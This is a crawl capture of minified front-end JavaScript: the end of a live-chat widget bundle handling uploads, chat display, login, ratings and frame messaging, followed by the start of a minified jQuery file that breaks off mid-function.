i=Math.floor(e/this.upload.get("size")*100);this.prevPercentage>i||(this.ui.progress.width(i+"%"),this.prevPercentage=i)},abortUpload:function(){this.upload.abort(),this.uploader.uploading?this.uploader.abort():this.onAbort()},denyUpload:function(){this.upload.deny()},confirmUpload:function(){this.upload.confirm()},setDownloadLinks:function(e){this.ui.links.each(function(t){s(this).attr("href",i.downloadFilePath+"&id="+e[t]).attr("target","_blank")})}},{mimeToIcon:{text:"file-text-o",pdf:"file-pdf-o",image:"file-image-o",audio:"file-audio-o",video:"file-video-o",word:"file-word-o",excel:"file-excel-o",spreadsheetml:"file-excel-o",powerpoint:"file-powerpoint-o",zip:"cube",tar:"cube"}})}(window.Application,window.chatConfig,window.jQuery),function(t,e,i){t.FileDropZoneView=Marionette.ItemView.extend({events:{drop:"handleDrop"},initialize:function(){_.bindAll(this,"enableEffect","disableEffect")},delegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(Marionette.ItemView.prototype.delegateEvents.apply(this,arguments),this.el.addEventListener("dragover",this.enableEffect,!1),this.el.addEventListener("dragleave",this.disableEffect,!1))},undelegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(this.el.removeEventListener("dragover",this.enableEffect,!1),this.el.removeEventListener("dragleave",this.disableEffect,!1),Marionette.ItemView.prototype.undelegateEvents.apply(this,arguments))},enableEffect:function(t){t.preventDefault(),t.stopPropagation(),this._isFileTransfer(t)&&(this.disableTimer&&clearTimeout(this.disableTimer),this.$el.addClass("active"))},disableEffect:function(t){this.disableTimer&&clearTimeout(this.disableTimer);var e=this;this.disableTimer=setTimeout(function(){e.$el.removeClass("active")},100)},handleDrop:function(t){t.preventDefault(),t.stopPropagation(),this.disableEffect();var e=t.originalEvent.dataTransfer.files||t.originalEvent.target.files;e&&0<e.length&&this.trigger("drop",e)},_isFileTransfer:function(t){if(t.dataTransfer.types){for(var e=0;e<t.dataTransfer.types.length;e++)if("Files"===t.dataTransfer.types[e])return!0;return!1}return!0}})}(window.Application,window.chatConfig,jQuery),function(a,t){a.ChatBoxView=Backbone.View.extend({initialize:function(){this.settings=a.model.settings,this.$wrapper=this.$(".customer-chat-content-messages-wrapper"),this.$el.mCustomScrollbar(),this.messageViews=[],this.$el.bind("contentUpdate",t.proxy(this.updateScroller,this))},addMessage:function(t,e,i){var s;this.messageViews.length&&(s=this.messageViews[this.messageViews.length-1].model);var n=new a.MessageView({model:t,fullDate:this.options.fullDate,prevMessage:s});this.messageViews.push(n),this.$wrapper.append(n.el);var o=this;return setTimeout(function(){o.updateScroller(),i?e&&o.$el.mCustomScrollbar("scrollTo","bottom"):(o.settings.get("scroll")||e)&&o.$el.mCustomScrollbar("scrollTo","bottom")},200),n},clear:function(){for(var t=0;t<this.messageViews.length;t++)this.messageViews[t].remove().clean();this.$wrapper.html(""),this.messageViews=[]},updateScroller:function(){this.$el.mCustomScrollbar("update")},scrollToBottom:function(){this.$el.mCustomScrollbar("scrollTo","bottom")},storeScrollPos:function(){this.lastScrollPos=Math.abs(this.$(".mCSB_container").position().top)},scrollToLastPos:function(){this.$el.mCustomScrollbar("scrollTo",this.lastScrollPos)}})}(window.Application,jQuery),function(l,h,c){var d=l.WidgetView=Backbone.View.extend({events:{"click #customer-chat-login-start":"login","keydown #customer-chat-content-login-form input":"loginOnEnter","click #customer-chat-button-toggle":"toggle","click #customer-chat-button-toggle i":"toggle","click .customer-chat-header":"toggle","click .customer-chat-header-title":"toggle","click .customer-chat-header-indicator":"toggle","click #customer-chat-button-close":"close","click #customer-chat-button-settings":"toggleSettings","click .customer-chat-content-message-emots-button":"toggleEmoticons","click .customer-chat-toggle-sound":"toggleSetting","click .customer-chat-toggle-scroll":"toggleSetting","click .customer-chat-toggle-emots":"toggleSetting","click .customer-chat-toggle-media":"toggleSetting","click .customer-chat-toggle-show":"toggleSetting","click #customer-chat-toggle-fs":"toggleFullscreen","click #customer-chat-action-end-chat":"endChat","click #customer-chat-action-end-chat-confirm":"endChatConfirm","click #customer-chat-action-end-chat-cancel":"endChatCancel","click #customer-chat-action-mail-transcript":"showMailTranscript","click #customer-chat-action-transcript-send":"mailTranscriptSend","keydown #customer-chat-content-mail-transcript":"mailTranscriptSendOnEnter","click #customer-chat-action-transcript-cancel":"mailTranscriptCancel","click #customer-chat-action-silent-logout":"silentLogout","click .customer-chat-emoticon":"addEmoticon","keydown #customer-chat-message-input":"messageTyping","change .file-button input":"onFilesSelect","click  .file-button input":"onFileInputClick","click #chat-send-button":"sendMessage","click #customer-chat-contact-send":"sendContactMessage","click #customer-chat-info-back":"showPrevState","click #customer-chat-action-rating-submit":"endRatingSubmit","click #customer-chat-action-rating-ignore":"endRatingIgnore","keyup #rating_comment":"countComment"},initialized:!1,talkInProgress:!1,visible:!1,state:"",prevState:"",titleBlinking:!1,typingInfoBlinking:!1,emotsVisible:!1,messageNamespace:"mcs_",validAgentRating:!1,validSiteRating:!1,validRatingComment:!0,maxCommentChar:350,initialize:function(){this.settings=l.model.settings,this.loginForm=new l.LoginFormView({el:this.$("#customer-chat-content-login-form")}),this.chatBox=new l.ChatBoxView({el:this.$(".customer-chat-content-messages")}),this.contactForm=new l.ContactFormView({el:this.$("#customer-chat-content-contact-form")}),this.mailTranscript=new l.MailTranscriptView({el:this.$("#customer-chat-content-mail-transcript")}),this.selectAvatar=new l.SelectAvatarInlineView({el:this.$("#customer-chat-select-avatar"),model:c.defaultAvatars}),this.$window=h(window),this.$html=h("html"),this.$header=this.$(".customer-chat-header"),this.$title=this.$(".customer-chat-header-title"),this.$mobileTitle=h("#mobile-widget i"),this.$toggleBtn=this.$("#customer-chat-button-toggle"),this.$settingsBtn=this.$("#customer-chat-button-settings"),this.$settings=this.$(".customer-chat-header-menu"),this.$typingInfo=this.$(".typing-indicator"),this.$emoticons=this.$(".customer-chat-emots-menu"),this.$input=this.$("#customer-chat-message-input"),this.$fileInput=this.$('[type="file"]'),this.$fileBtn=this.$(".file-button"),this.$contactName=this.$("#customer-chat-contact-name"),this.$contactMail=this.$("#customer-chat-contact-mail"),this.$contactMessage=this.$("#customer-chat-contact-message"),this.$loginName=this.$("#customer-chat-login-name"),this.$loginMail=this.$("#customer-chat-login-mail"),this.$info=this.$("#customer-chat-info-text"),this.$toggleSound=this.$(".customer-chat-toggle-sound"),this.$toggleScroll=this.$(".customer-chat-toggle-scroll"),this.$toggleEmots=this.$(".customer-chat-toggle-emots"),this.$toggleMedia=this.$(".customer-chat-toggle-media"),this.$toggleShow=this.$(".customer-chat-toggle-show"),this.$endChat=this.$("#customer-chat-action-end-chat"),this.$endChatConfirmation=this.$("#customer-chat-action-end-chat-confirmation"),this.$rateChat=this.$("#customer-chat-action-rating"),this.$endChatConfirm=this.$("#customer-chat-action-end-chat-confirm"),this.$agentRating=this.$("#agent_rating"),this.$siteRating=this.$("#site_rating"),this.$ratingComment=this.$("#rating_comment"),this.$remainingChar=this.$("#remainingChar"),"true"==c.ui.fileSharing?(this.fileDropZone=new l.FileDropZoneView({el:this.$(".file-drop-zone")}),this.fileDropZone.on("drop",this.onFilesDrop,this)):this.$fileBtn.hide(),this.showLoading(),this.model.once("operators:online",function(){this.postMessage("show"),this.initialized=!0},this),this.model.once("operators:offline",function(){this.initialized||"true"!==c.ui.hideWhenOffline?this.postMessage("show"):this.postMessage("hide")},this),this.model.once("operators:online",this.autoLogin,this),this.model.once("operators:offline",this.showContact,this),this.$('a[href="#"]').click(function(t){t.preventDefault()}),this.model.on("login:success",this.showChat,this),this.model.on("login:login",this.showLogin,this),this.model.on("login:error",this.showLoginError,this),this.model.on("logout:init",this.onLogout,this),this.model.on("logout:success",this.onLogoutSuccess,this),this.model.on("logout:error",this.onLogoutError,this),this.model.on("messages:new",this.handleMessages,this),this.model.on("operator:typing",this.handleOperatorTyping,this),this.settings.on("change",this.renderSettings,this),this.renderSettings(),this.initFramesCommunication(),this.model.checkOperators(),this.storeProperties(),(c.mobile||c.inline)&&this.show(),("true"===c.ui.autoShowWidget||"off"!==c.ui.autoShowWidget&&this.settings.get("autoShow"))&&(this.autoShowTimer=setTimeout(h.proxy(this.show,this),1e3*c.ui.autoShowWidgetAfter)),"true"===c.ikodaxDoLogin&&this.state,setInterval(h.proxy(this.chatBox.updateScroller,this.chatBox),1500)},setState:function(t){if(this.state!=t){switch(this.state=t,this.$settings.hide(),this.$emoticons.hide(),this.$el.removeClass("login-form chat-box contact-form loading-screen info-screen end-talk mail-transcript"),t){case"loading":this.$el.addClass("loading-screen"),this.$title.html(l.service.i18n.trans("loadingLabel"));break;case"chat":if(this.$el.addClass("chat-box"),this.$title.html(l.service.i18n.trans("chatHeader")),this.msgsInitialized){this.msgsInitialized=!0;for(var e=0;e<this.model.lastMessages.length;e++){var i=this.model.lastMessages[e],s=new l.MessageModel({authorType:i.authorType,author:"guest"===i.authorType?i.author:this.model.getOperatorName(i.from_id),body:i.body,time:new Date(i.datetime)});this.chatBox.addMessage(s,!0)}}this.prevState=t,this.visible&&(this.$settingsBtn.show(),this.$endChat.show());break;case"mailTranscript":this.$el.addClass("mail-transcript"),this.$title.html(l.service.i18n.trans("mailTranscriptHeader"));var n=this.model.get("mail");n&&n!==l.service.i18n.trans("empty.mail.placeholder")?this.mailTranscript.reset(n):this.mailTranscript.reset(),this.mailTranscript.focus();break;case"endTalk":this.$el.addClass("chat-box end-talk"),this.$title.html(l.service.i18n.trans("chatHeader")),this.prevState=t;break;case"login":this.$el.addClass("login-form"),this.$title.html(l.service.i18n.trans("chatHeader")),this.fullscreenOff(),this.prevState=t;break;case"contact":this.$el.addClass("contact-form"),this.$title.html(l.service.i18n.trans("contactHeader")),this.fullscreenOff(),this.prevState=t;break;case"info":this.$el.addClass("info-screen")}this.updateSize()}},show:function(){this.visible=!0,"once"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.autoShowTimer&&(clearTimeout(this.autoShowTimer),delete this.autoShowTimer),this.$el.addClass("customer-chat-visible"),this.stopTitleBlink(),this.prevFullscreen&&this.fullscreenOn(),this.postMessage("animate|bottom=0")},hide:function(t){var e=t?"css":"animate";this.visible=!1,this.prevFullscreen=this.fullscreen,"untilAction"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.fullscreen?(this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.fullscreenOff()):this.storeProperties(h.proxy(function(){this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px")},this)),this.$el.removeClass("customer-chat-visible"),this.$settings.hide(),this.$emoticons.hide()},toggle:function(t){c.mobile||c.inline||t&&t.target!==t.currentTarget||(this.visible?this.hide():this.show())},toggleFullscreen:function(){this.fullscreen?this.fullscreenOff():this.fullscreenOn(),this.$settings.hide()},fullscreenOn:function(){c.mobile||c.inline||(this.storeProperties(),this.$html.addClass("fs"),this.postMessage("animate|width=100%,height=100%,"+c.ui.widgetSide+"=0"),this.fullscreen=!0)},fullscreenOff:function(){c.mobile||c.inline||(this.$html.removeClass("fs"),this.frameWidth&&this.frameHeight&&this.frameOffset&&this.postMessage("animate|width="+this.frameWidth+"px,height="+this.frameHeight+"px,"+c.ui.widgetSide+"="+this.frameOffset,"px"),this.fullscreen=!1)},close:function(){1<history.length?history.back():(window.open("","_self"),window.close())},autoLogin:function(){this.showLoading(),this.model.autoLogin()},login:function(){this.manualLogin=!0;var t={department:this.loginForm.selectDepartment.selected[0],name:this.$loginName.val(),mail:this.$loginMail.val(),image:this.selectAvatar.selected};this.loginForm.isValid()&&(this.showLoading(),this.model.login(t))},loginOnEnter:function(t){13===t.which&&this.login()},toggleSettings:function(){this.visible&&(this.$settings.is(":visible")?(this.$settings.fadeOut("fast"),this.$endChatConfirmation.hide(),this.$endChat.show()):this.$settings.fadeIn("fast"))},toggleEmoticons:function(){this.emotsVisible?this.hideEmoticons():this.showEmoticons()},showEmoticons:function(){this.$settings.fadeOut("fast"),this.emotsVisible=!0,this.$emoticons.fadeIn("fast");var t=this;setTimeout(function(){h("html, body").bind("click.hideemots",h.proxy(t.hideEmoticons,t))},10)},hideEmoticons:function(){this.emotsVisible=!1,h("html, body").unbind(".hideemots"),this.$emoticons.fadeOut("fast")},toggleSetting:function(t){var e=h(t.currentTarget).attr("id").split("customer-chat-setting-toggle-")[1];this.settings.set(e,!this.settings.get(e))},endChat:function(){this.$endChat.hide(),this.$endChatConfirmation.show()},endChatCancel:function(){this.$endChatConfirmation.hide(),this.$endChat.show()},endChatConfirm:function(){this.$endChatConfirmation.hide(),this.$endChat.hide(),this.$settings.hide(),this.$settingsBtn.hide(),this.chatBox.clear(),this.$rateChat.show()},endRatingSubmit:function(){var t={agentRating:this.$agentRating.starRating("getRating"),siteRating:this.$siteRating.starRating("getRating"),ratingComment:this.$ratingComment.val()};if(this.validateRating(t),!(this.validAgentRating&&this.validSiteRating&&this.validRatingComment))return!1;var e=this;h.post(c.setGuestRating,t,function(t){e.endRatingIgnore()})},endRatingIgnore:function(){this.resetRatingFrom(),this.$rateChat.hide(),this.model.logout()},resetRatingFrom:function(){this.$agentRating.starRating("setRating",0),this.$siteRating.starRating("setRating",0),this.$ratingComment.val("")},validateRating:function(t){this.validateAgentRating(t.agentRating),this.validateSiteRating(t.siteRating)},validateAgentRating:function(t){t<1?(this.$agentRating.parent().addClass("error"),this.validAgentRating=!1):this.validAgentRating=!0},validateSiteRating:function(t){t<1?(this.$siteRating.parent().addClass("error"),this.validSiteRating=!1):this.validSiteRating=!0},countComment:function(t){var e=this.$ratingComment.val().length;e>this.maxCommentChar?(t.preventDefault(),this.$ratingComment.parent().addClass("error"),this.validRatingComment=!1):(this.$ratingComment.parent().removeClass("error"),this.validRatingComment=!0),this.$remainingChar.html(this.maxCommentChar-e)},mailTranscriptCancel:function(){this.showPrevState()},mailTranscriptSend:function(){this.mailTranscript.isValid()&&(this.showLoading(),this.model.mailTalkTranscript(this.mailTranscript.getData()).success(function(t){t.success?this._mailTranscriptOnSuccess():this._mailTranscriptOnError()}.bind(this)).fail(this._mailTranscriptOnError.bind(this)))},_mailTranscriptOnSuccess:function(){this.showInfo(l.service.i18n.trans("mailTranscriptSuccess"),l.service.i18n.trans("contactSuccessHeader"))},_mailTranscriptOnError:function(){this.showInfo(l.service.i18n.trans("mailTranscriptError"),l.service.i18n.trans("contactErrorHeader"))},mailTranscriptSendOnEnter:function(t){13===t.which&&this.mailTranscriptSend()},silentLogout:function(){this.chatBox.clear(),this.loginForm.reset(),this.showLogin()},renderSettings:function(){this.settings.get("sound")?this.$toggleSound.removeClass("customer-chat-disabled"):this.$toggleSound.addClass("customer-chat-disabled"),this.settings.get("scroll")?this.$toggleScroll.removeClass("customer-chat-disabled"):this.$toggleScroll.addClass("customer-chat-disabled"),this.settings.get("emots")?this.$toggleEmots.removeClass("customer-chat-disabled"):this.$toggleEmots.addClass("customer-chat-disabled"),this.settings.get("media")?this.$toggleMedia.removeClass("customer-chat-disabled"):this.$toggleMedia.addClass("customer-chat-disabled"),this.settings.get("show")?this.$toggleShow.removeClass("customer-chat-disabled"):this.$toggleShow.addClass("customer-chat-disabled")},addEmoticon:function(t){var e=h(t.currentTarget);this.$input.val(this.$input.val()+" "+e.data("emot")+" "),c.mobile||this.$input.focus(),this.$emoticons.fadeOut("fast")},handleMessages:function(t){for(var e=!1,i=!0,s=0;s<t.length;s++){var n=t[s];if(!this.talkInProgress||n.from_id!=this.model.get("id")){n.authorType="operator",n.author=this.model.getOperatorName(n.from_id);var o=new l.MessageModel(n);i=i&&o.isSystemMessage();var a=o.get("extra"),r=!o.isSystemMessage();if(a)switch(r=r||-1!==d.VISIBLE_EXTRA_MESSAGES.indexOf(a.type),a.type){case l.MessageModel.EXTRA_TALK_CLOSE:this.showEndTalk(),this.model.logout();break;case l.MessageModel.EXTRA_TALK_START:r=!1}r&&(this.chatBox.addMessage(o),e=!0)}}this.talkInProgress=!0,e&&this.shouldNotifyAbout(t)&&(this.settings.get("sound")&&l.service.soundPlayer.play(i?"systemMessage":"message"),this.visible||(this.settings.get("show")?this.toggle():this.startTitleBlink()),this.$mobileTitle.is(":visible")&&(this.stopTitleBlink(),this.startTitleBlink()),setTimeout(h.proxy(this.stopTypingInfoBlink,this),1))},shouldNotifyAbout:function(t){return this.model.lastMessageId>this.model.lastMessageIdAtLogin&&t[0].from_id!=this.model.get("id")},messageTyping:function(t){this.handleTyping(),13!==t.keyCode||t.shiftKey||this.sendMessage()},sendMessage:function(){var t=h.trim(this.$input.val());0!=t.length&&(this._sendMessage(t),this.$input.val(""))},_sendMessage:function(t){if(0!=t.length){var e=new l.MessageModel({author:this.model.get("name"),authorType:"guest",body:t,time:new Date,from_id:this.model.get("id"),from_user_info:{image:this.model.get("image")}},{localMessage:!0});this.model.sendMessage(e),this.chatBox.addMessage(e,!0)}},inputFocus:function(){this.$el.addClass("input-focused"),this.chatBox.updateScroller()},inputBlur:function(){var t=this;setTimeout(function(){t.$el.removeClass("input-focused"),t.chatBox.updateScroller()},100)},handleTyping:function(){this.model.updateTypingStatus()},handleOperatorTyping:function(){this.startTypingInfoBlink(),this.stopTypingBlinkTimer&&clearTimeout(this.stopTypingBlinkTimer),this.stopTypingBlinkTimer=setTimeout(h.proxy(this.stopTypingInfoBlink,this),d.TYPING_STATUS_TIME)},sendContactMessage:function(){if(this.contactForm.isValid()){var t={name:this.$contactName.val(),mail:this.$contactMail.val(),question:this.$contactMessage.val(),userInfo:JSON.stringify(c.info)},e=this;h.post(c.contactPath,t,function(t){t.success?(e.contactForm.reset(),e.showInfo(l.service.i18n.trans("contactSuccessMessage"),l.service.i18n.trans("contactSuccessHeader"))):e.showInfo(l.service.i18n.trans("contactErrorMessage"),l.service.i18n.trans("contactErrorHeader"))}),this.showLoading()}},startTitleBlink:function(){this.titleBlinking=!0,this.blinkTitle()},blinkTitle:function(){if(this.titleBlinking){var t=this;this.$mobileTitle.fadeOut("slow"),this.$title.fadeOut("slow",function(){t.$mobileTitle.fadeIn("slow"),t.$title.fadeIn("slow",function(){t.blinkTitle()})})}},stopTitleBlink:function(){this.titleBlinking=!1},startTypingInfoBlink:function(){this.typingInfoBlinking||(this.typingInfoBlinking=!0,this.blinkTypingInfo())},blinkTypingInfo:function(){if(this.typingInfoBlinking){var t=this;this.$typingInfo.fadeIn("slow",function(){t.$typingInfo.fadeOut("slow",function(){t.blinkTypingInfo()})})}},stopTypingInfoBlink:function(){this.typingInfoBlinking=!1},showLogin:function(){this.setState("login"),this.model.once("login:success",this.showWelcomeMessage,this)},showLoginError:function(){this.showInfo(l.service.i18n.trans("loginError"))},onLogout:function(){this.showLoading()},onLogoutSuccess:function(){"endTalk"!==this.state&&"endTalk"!==this.prevState?(this.showLogin(),this.model.checkOperators()):this.showEndTalk()},onLogoutError:function(){this.showLogin(),this.model.checkOperators()},showWelcomeMessage:function(t,e){if(!e||!e.auto){this.chatBox.clear();var i=new l.MessageModel({authorType:"operator",author:l.service.i18n.trans("initMessageAuthor"),body:l.service.i18n.trans("initMessageBody"),time:new Date},{localMessage:!0});this.chatBox.addMessage(i)}},showChat:function(){this.setState("chat")},showMailTranscript:function(){this.setState("mailTranscript")},showEndTalk:function(){this.setState("endTalk")},showContact:function(){this.setState("contact")},showLoading:function(){this.setState("loading")},showInfo:function(t,e){this.$info.html(t),this.$title.html(e),this.setState("info")},showPrevState:function(){this.setState(this.prevState)},storeProperties:function(i){if(!c.mobile&&!c.inline&&!this.fullscreen){this.headerHeight=this.$header.height();var s=this;this.postMessage("get.properties",function(t){var e=t.split(",");s.frameWidth=parseInt(e[0]),s.frameHeight=parseInt(e[1]),s.frameOffset=parseInt(e[2]),i&&i()})}},postMessage:function(s,n){if(!c.mobile&&!c.inline&&(window.parent.postMessage(this.messageNamespace+s,"*"),n)){var o=this.$window,a=Math.floor((new Date).getTime()*Math.random()),r=this;this.$window.bind("message."+a,function(t){var e=r.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");i[0]===s&&(n(i[1]),o.unbind("message."+a))}})}},initFramesCommunication:function(){this.messageNamespace=window.name;var s=this;this.$window.bind("message",function(t){var e=s.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");"state.mobile"===i[0]?s.$html.addClass("mobile-widget"):"state.desktop"===i[0]?s.$html.removeClass("mobile-widget"):"url"===i[0]&&(s.model.currentUrl=decodeURIComponent(i[1]))}})},postMessageData:function(t){if(t&&"string"==typeof t&&0===t.indexOf(this.messageNamespace))return t.slice(this.messageNamespace.length)},updateSize:function(){setTimeout(h.proxy(function(){var t;"login"===this.state?t=this.loginForm.getHeight()+this.$header.height():"contact"===this.state?t=this.contactForm.getHeight()+this.$header.height():"chat"===this.state&&(t=this.frameHeight),t&&(this.contentHeight=Math.max(this.frameHeight,t),this.storeProperties(h.proxy(function(){this.visible||this.postMessage("css|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.postMessage("css|minHeight="+t+"px")},this)))},this),0)},onFileInputClick:function(t){this.isUploadLocked()&&t.preventDefault()},onFilesSelect:function(t){this.isUploadLocked()||this.sendFiles(null,t.target)},onFilesDrop:function(t){this.isUploadLocked()||this.sendFiles(t)},isUploadLocked:function(){return this.currUpload&&this.currUpload.get("state")===l.UploadModel.STATE_PENDING},sendFiles:function(t,e){t=t||e&&e.files;if(!(e&&!e.value||t&&0===t.length)){this.lockUpload();var i=new l.UploadController({user:this.model,chat:this.model,chatBox:this.chatBox,files:t,input:e});i.on("unlock",this.unlockUpload,this),this.currUpload=i.run()}},lockUpload:function(){this.$fileBtn.addClass("disabled").removeAttr("for")},unlockUpload:function(){this.$fileBtn.removeClass("disabled").attr("for",this.$fileBtn.data("for")),this.$fileInput.val(null)}},{TYPING_STATUS_TIME:2e3,ANIMATION_TIME:400,VISIBLE_EXTRA_MESSAGES:[l.MessageModel.EXTRA_TALK_CLOSE]})}(window.Application,jQuery,window.chatConfig),function(a,t,r){a.SelectListView=Backbone.View.extend({events:{"click .entry-item":"toggleEntry","click .select-all":"selectAll","click .select-none":"selectNone"},initialize:function(){if(this.selected=[],this.dataProvider=this.options.dataProvider,this.getLabel=this.options.getLabel,this.options.iconActive=this.options.iconActive||"check-square-o",this.options.iconInactive=this.options.iconInactive||"square-o",this.options.styleItem){var s=r.proxy(this.styleItem,this),n=r.proxy(this.options.styleItem,this);this.styleItem=function(t,e,i){s(t,e,i),n(t,e,i)}}this.listenTo(this.model,this.options.renderEvent,this.render),this.options.readOnly&&(this.$el.addClass("read-only"),setTimeout(r.proxy(this.undelegateEvents,this),0));var t=this;this.options.noScroll||setInterval(function(){t.$el.find(".entries").mCustomScrollbar("update")},500),this.render()},render:function(){var t=this.dataProvider();this.$el.html(a.template.selectListContent({actions:!(this.options.readOnly||this.options.single)})),0===t.length?this.$el.addClass("empty"):this.$el.removeClass("empty"),this.$entries=this.$(".entries");for(var e=0;e<t.length;e++){var i=t[e],s=parseInt(i.id),n=r('<a class="entry-item"></a>'),o=(i.name,i.mail,r("<i>").addClass("fa"));this.options.readOnly||n.append(o),n.append(this.getLabel(i)).data("entryId",s).data("entry",i),this.styleItem(n,o,this.isSelected(s)),this.$entries.append(n)}return this.options.noScroll||this.$el.find(".entries").mCustomScrollbar(),this},toggleEntry:function(t){var e=r(t.currentTarget);if(!e.hasClass("disabled")){var i=e.data("entryId"),s=this.selected.indexOf(i),n=e.find(".fa");this.options.single?(this.selectNone(!0),this.selected=[i],this.styleItem(e,n,!0)):-1!==s?(this.selected.splice(s,1),this.styleItem(e,n,!1)):(this.selected.push(i),this.styleItem(e,n,!0)),this.trigger("updateSelection")}},select:function(s){0===s.length&&this.options.selectedOnly&&this.$el.addClass("empty"),this.selected=[];var n=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");-1!==s.indexOf(e)?(n.selected.push(e),n.styleItem(t,i,!0),n.options.selectedOnly&&t.show()):(n.styleItem(t,i,!1),n.options.selectedOnly&&t.hide())}),this.trigger("updateSelection")},selectAll:function(t){this.selected=[];var s=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");s.selected.push(e),s.styleItem(t,i,!0)}),t||this.trigger("updateSelection")},selectNone:function(t){this.selected=[];var i=this;this.$entries.find("a").each(function(){var t=r(this),e=t.find(".fa");i.styleItem(t,e,!1)}),t||this.trigger("updateSelection")},isSelected:function(t){return-1!==this.selected.indexOf(t)},styleItem:function(t,e,i){i?(t.addClass("active"),e.removeClass("fa-"+this.options.iconInactive).addClass("fa-"+this.options.iconActive)):(t.removeClass("active"),e.removeClass("fa-"+this.options.iconActive).addClass("fa-"+this.options.iconInactive))},clearItemStyle:function(t,e){e.removeClass("fa-"+this.options.iconActive).removeClass("fa-"+this.options.iconInactive)}})}(window.Application,chatConfig,jQuery),function(t,e,i){t.SelectAvatarInlineView=Backbone.View.extend({events:{"mousedown .prev-avatar":"prev","mousedown .next-avatar":"next"},selectedIndex:0,initialize:function(){this.$selected=this.$(".selected-avatar"),this.updateAvatar()},prev:function(){this.selectedIndex--,this.selectedIndex<0&&(this.selectedIndex=this.model.length-1),this.updateAvatar()},next:function(){this.selectedIndex++,this.selectedIndex>=this.model.length&&(this.selectedIndex=0),this.updateAvatar()},updateAvatar:function(){this.selected=this.model[this.selectedIndex],this.$selected.css("background-image",'url("'+this.selected+'")')}})}(window.Application,chatConfig,jQuery),function(i,s,n){i.WidgetFacade=function(){n.extend(this,s.Events);var e=i.view.widget,t=i.model.chat;n.extend(this,{show:function(){e.show()},hide:function(){e.hide()},fullscreenOn:function(){e.fullscreenOn()},fullscreenOff:function(){e.fullscreenOff()},endChat:function(){e.endChatConfirm()},sendMessage:function(t){e._sendMessage(t)}}),t.once("operators:online",function(){this.trigger("operators:online")},this).once("operators:offline",function(){this.trigger("operators:offline")},this).on("messages:new",function(){this.trigger("messages:new")},this).on("login:success",function(){this.trigger("login:success")},this).on("logout:success",function(){this.trigger("logout:success")},this).on("operator:typing",function(){this.trigger("operator:typing")},this)}}(window.Application,Backbone,_),function(t,e){t.PostMessageApiAdapter=function(a){var t=e(window),r=window.name;t.bind("message",function(t){var e=t.originalEvent.data;if(e&&0===e.indexOf(r)){var i=(e=e.slice(r.length)).split(":"),s=i[0].split(".");if("api"===s[0]){var n=s[1];if("function"==typeof a[n]){var o=i.slice(1).join(":");a[n](o)}}}}),a.on("all",function(t){var e;switch(t){case"operators:online":e="operatorsonline";break;case"operators:offline":e="operatorsoffline";break;case"messages:new":e="message";break;case"login:success":e="loginsuccess";break;case"logout:success":e="logoutsuccess";break;case"operator:typing":e="operatortyping"}window.parent.postMessage(r+"api."+e,"*")})}}(window.Application,jQuery),jQuery(function(t){var e=window.Application;e.config(window.chatConfig),e.on("start",function(){this.service.soundPlayer=new this.SoundPlayer,this.service.geoloc=new this.Geolocation,this.service.beacon=new this.Beacon,this.model.watchedUploads=new this.WatchedUploadsCollection,this.model.settings=new this.GuestSettingsModel,this.model.chat=new this.GuestChatModel,this.view.widget=new this.WidgetView({el:"#customer-chat-widget",model:this.model.chat}),window.phpLiveChat=new this.WidgetFacade,new this.PostMessageApiAdapter(window.phpLiveChat),t(".agent_rating, .site_rating").starRating({totalStars:5,useFullStars:!0,disableAfterRate:!1,strokeColor:"#fff",ratedColor:"#6dc234",strokeWidth:10,starSize:25,callback:function(t,e){t<1?e.parent().addClass("error"):e.parent().removeClass("error")}})}),e.start()});

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/main.js
body_size: 113653
content:
if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){function s(e){var t=!!e&&"length"in e&&e.length,n=ae.type(e);return"function"!==n&&!ae.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function t(e,n,i){if(ae.isFunction(n))return ae.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return ae.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(ge.test(n))return ae.filter(n,e,i);n=ae.filter(n,e)}return ae.grep(e,function(e){return-1<ae.inArray(e,n)!==i})}function n(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function i(){G.addEventListener?(G.removeEventListener("DOMContentLoaded",o),C.removeEventListener("load",o)):(G.detachEvent("onreadystatechange",o),C.detachEvent("onload",o))}function o(){(G.addEventListener||"load"===C.event.type||"complete"===G.readyState)&&(i(),ae.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(De,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ae.test(n)?ae.parseJSON(n):n)}catch(e){}ae.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function r(e,t,n,i){if(Se(e)){var o,r,a=ae.expando,s=e.nodeType,l=s?ae.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=K.pop()||ae.guid++:a),l[u]||(l[u]=s?{}:{toJSON:ae.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=ae.extend(l[u],t):l[u].data=ae.extend(l[u].data,t)),r=l[u],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[ae.camelCase(t)]=n),"string"==typeof t?null==(o=r[t])&&(o=r[ae.camelCase(t)]):o=r,o}}function a(e,t,n){if(Se(e)){var 